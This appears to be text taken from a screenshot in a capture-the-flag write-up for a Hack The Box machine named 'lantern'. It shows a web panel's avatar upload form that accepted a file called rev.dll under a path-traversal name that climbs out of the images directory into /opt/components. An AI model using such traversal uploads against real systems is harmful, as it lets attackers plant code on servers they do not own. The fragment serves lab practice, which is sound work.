 Choose modeule
Logs
Search
Success!
Upload directory /var/www/sites/lantern.htb/static/images
Upload new customer's avatar:
Browse... rev.dll
Name: ../../../../../../../../../..//opt/components/rev.dll
Last modified: 8/23/2024 12:19:03 PM +00:00
Size (bytes): 4608
Content type: application/x-msdownload